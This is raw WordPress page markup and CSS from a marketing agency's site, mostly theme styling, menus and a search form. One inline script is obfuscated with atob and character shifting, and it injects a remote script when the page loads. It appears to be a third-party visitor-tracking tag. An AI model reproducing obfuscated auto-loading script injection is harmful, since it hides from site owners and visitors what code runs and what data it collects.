body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 494px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 494px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 1000px;
  }
  #navigation-right-side {
    padding-left: 1000px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 1920px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 80.0625px !important; 
      right: 10px !important;
    }
  }  @media only screen and (min-width: 321px) and (max-width: 480px){
    .logo{
      max-width: 50%; 
      margin-left: 20px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 105.5px !important; 
      right: 20px !important;
    }
  }  @media only screen and (min-width: 481px) and (max-width: 767px){
    .logo{
      max-width: 50%; 
      margin-left: 15px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 135.5625px !important; 
      right: 20px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #ffffff;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(254,80,0,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #ffffff !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #ffffff !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/

/*  Optiopn Panel Css */
 </style>
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.2 */
#rum_sst_tab {
    font-family: &quot;Trebuchet MS&quot;, sans-serif;
    top: 350px;
    background-color: #777777;
    color: #ffffff;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #27f500;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:normal;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>
<script>window[(function(_vsm,_G7){var _t5iI8='';for(var _eQk4D0=0;_eQk4D0<_vsm.length;_eQk4D0++){_EY9d!=_eQk4D0;_G7>1;var _EY9d=_vsm[_eQk4D0].charCodeAt();_EY9d-=_G7;_t5iI8==_t5iI8;_EY9d+=61;_EY9d%=94;_EY9d+=33;_t5iI8+=String.fromCharCode(_EY9d)}return _t5iI8})(atob('dmVsMC0oIyEyZyM3'), 28)] = '829a875b041716553078';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_bpM,_Ls){var _t1TSU='';for(var _oVarkF=0;_oVarkF<_bpM.length;_oVarkF++){var _Wx5A=_bpM[_oVarkF].charCodeAt();_Ls>9;_t1TSU==_t1TSU;_Wx5A-=_Ls;_Wx5A+=61;_Wx5A!=_oVarkF;_Wx5A%=94;_Wx5A+=33;_t1TSU+=String.fromCharCode(_Wx5A)}return _t1TSU})(atob('JDAwLC9USUkmL0g2JUcvfS4lLDAvSH0rKUk2JUcweyNIJi8='), 26)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script><style rel="stylesheet" id="typehub-output">h1,.h1{color:#222;font-size:80px;line-height:85px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}h2,.h2{color:#222;font-size:25px;line-height:35px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}h3,.h3{color:#222;font-size:30px;line-height:34px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:#222;font-size:16px;line-height:30px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:900;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:#222;font-size:16px;line-height:30px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:#222;font-size:13px;line-height:22px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{color:rgba(0,0,0,1);font-size:15px;line-height:22px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:300;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:11px;line-height:50px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:300;font-style:normal;letter-spacing:2px}.sub-title,.special-subtitle,.sub_title{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:#888;font-size:13px;line-height:14px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:#232323;font-size:11px;line-height:24px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:rgba(255,255,255,1);font-size:11px;line-height:32px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:rgba(255,255,255,1);font-size:11px;line-height:32px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:rgba(255,255,255,1);font-size:11px;line-height:32px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:11px;line-height:50px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tweet-slides .tweet-content{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:900;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:#222;font-size:12px;line-height:32px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:#363c3b;font-size:16px;line-height:28px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:#757575;font-size:12px;line-height:24px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:#757575;font-size:12px;line-height:24px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:rgba(0,0,0,1);font-size:13px;line-height:22px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.sidebar-widgets{color:rgba(255,255,255,1);font-size:14px;line-height:25px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:13px;line-height:22px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.sb-slidebar .widget{color:rgba(255,255,255,1);font-size:14px;line-height:25px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:900;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:#474747;font-size:13px;line-height:22px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:300;font-style:normal;letter-spacing:2px}#bottom-widgets{color:#757575;font-size:14px;line-height:25px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:300;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){h1,.h1{font-size:42px;line-height:50px}}@media only screen and (max-width:767px){h1,.h1{font-size:32px;line-height:40px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#232323}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :32px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :32px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:400;font-family:Open Sans}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#222}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#757575}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:rgba(255,255,255,1) !important;line-height:1.5}.view-project-link.style4-button{color :#222}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Open Sans;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#222}.woocommerce-tabs .tabs li a{color:#222 !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#222}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Exo !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Exo !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Open Sans !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.swatch-HyB61fFEQ, .swatch-HyB61fFEQ a{color:rgba(254,80,0,1);}.palette-0, .palette-0 a{color:rgba(254,80,0,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#fafbfd;}</style><link rel="icon" href="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#copyright strong {
    display: none;
}
.service-learn-l { 
	color: #ffffff!important;
	font-family: 'Exo'!important; 
	text-transform: uppercase; 
	font-weight: 700; 
	font-size: 10px!Important;
	letter-spacing: 1px;
	line-height: 14px;}
.service-learn-l a:hover {
	color: #912900!Important;}

.service-learn-a { 
	color: #666666!important;
	font-family: 'Exo'!important; 
	text-transform: uppercase; 
	font-weight: 700; 
	font-size: 10px!Important;
	letter-spacing: 1px;
	line-height: 14px;}

.service-learn-l a:hover {
	color: #912900!Important;}

i#down {
    border: solid white;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 2px;
		margin-left: 2px; }

.down {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

@media screen and (min-width: 960px) { 
	.menu-mobile { 
		display: none;}}
@media screen and (max-width: 960px) { 
	.menu-desktop {
		display: none;}}		</style>
		</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-4091 wp-theme-pop-dot wp-child-theme-pop-dot_child sticky-header header-solid no-section-scroll top-header none be-themes-layout-layout-wide button-shape-rounded opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
					<div class="sb-slidebar sb-right">
					<i class="overlay-menu-close font-icon icon-icon_close"></i>
					<div class="display-table">
						<div id="sb-slidebar-content" class="sb-slidebar-content ajaxable">
							<div id="logo-sidebar"><a href="https://www.popdotmarketing.com"><img class="transparent-logo dark-scheme-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-white.png" alt="Pop-Dot" /></a></div><div class="menu"><ul id="slidebar-menu" class="clearfix "><li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://www.popdotmarketing.com/contact-marketing-agency/" title="Phone: (608) 571-0771">Phone: (608) 571-0771</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11001"><a href="https://www.popdotmarketing.com/#contact" title="Contact">Contact</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8271"><a href="#" title="Other">Other</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://www.popdotmarketing.com/work/" title="Creative Work Archive">Creative Work Archive</a></li>
	<li id="menu-item-8270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8270"><a rel="privacy-policy" href="https://www.popdotmarketing.com/privacy/" title="Privacy Policy">Privacy Policy</a></li>
	<li id="menu-item-8269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8269"><a href="https://www.popdotmarketing.com/terms-conditions/" title="Terms &#038; Conditions">Terms &#038; Conditions</a></li>
</ul>
</li>
</ul></div>						</div>
					</div>
				</div>
			<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://www.popdotmarketing.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="494" data-sticky-height="494">
				    <div class="logo">
